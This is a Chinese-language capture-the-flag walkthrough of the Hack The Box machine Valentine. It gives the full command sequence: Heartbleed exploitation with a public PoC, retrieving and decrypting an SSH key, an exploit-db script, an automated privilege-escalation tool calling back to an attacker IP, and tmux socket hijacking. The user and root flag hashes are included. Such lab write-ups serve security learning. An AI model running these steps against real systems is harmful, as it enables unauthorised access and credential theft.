
信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.79 | TCP:22,80,443 |
$ nmap 10.10.10.79 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2024-08-09T11:31:53+00:00; -8m55s from scanner time.
|_http-server-header: Apache/2.2.22 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
443 SSL 心脏滴血
$ sudo nmap -p443 -script ssl-heartbleed 10.10.10.79
PORT STATE SERVICE
443/tcp open https
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| http://cvedetails.com/cve/2014-0160/
|_ http://www.openssl.org/news/secadv_20140407.txt

该漏洞出现在处理心跳请求时,OpenSSL库没有正确地检查用户发送的数据的长度。心跳请求中包含一个数据块和一个声明的长度值,而OpenSSL直接根据这个声明的长度值来读取数据块。
如果攻击者在心跳请求中发送了一个较短的数据块,但伪造了一个很长的长度值,OpenSSL会读取超出数据块实际长度的内存数据(这些数据可能包含敏感信息,如私钥、用户名、密码等),并将这些数据返回给攻击者。
https://github.com/sensepost/heartbleed-poc/blob/master/heartbleed-poc.py
$ python2 heartbleed-poc.py 10.10.10.79
$ echo 'aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg=='|base64 -d
heartbleedbelievethehype

目录爆破 & SSH RSA 解密
$ gobuster dir -u 'http://10.10.10.79' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -b 403,404 -x php,txt,html

http://10.10.10.79/dev/

$ curl http://10.10.10.79/dev/hype_key | xxd -r -p >id_rsa


$ openssl rsa -in id_rsa -out id_rsa_dec
heartbleedbelievethehype

http://10.10.10.79/dev/notes.txt
$ python2 /usr/share/exploitdb/exploits/linux/remote/45939.py 10.10.10.79 'hype'

$ ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa_dec hype@10.10.10.79

User.txt
cbe0675cb30bce7dfddfd0024b0041e7

权限提升
trp00f 自动化权限提升
$ python3 trp00f.py --lhost 10.10.16.24 --lport 10011 --rhost 10.10.16.24 --rport 10033 --pkhttpport 9090 --lxhttpport 9900

ps -aux & Tmux 进程权限提升

$ tmux -S /.devs/dev_sess
tmux 的 -S 选项指定了一个套接字文件,这个文件用于 tmux 的客户端和服务器之间的通信。如果套接字文件的权限设置不当,可能会允许未经授权的用户访问或控制 tmux 会话,从而进行权限提升。
Root.txt
62947494f0c2ae2218423987e4d28b79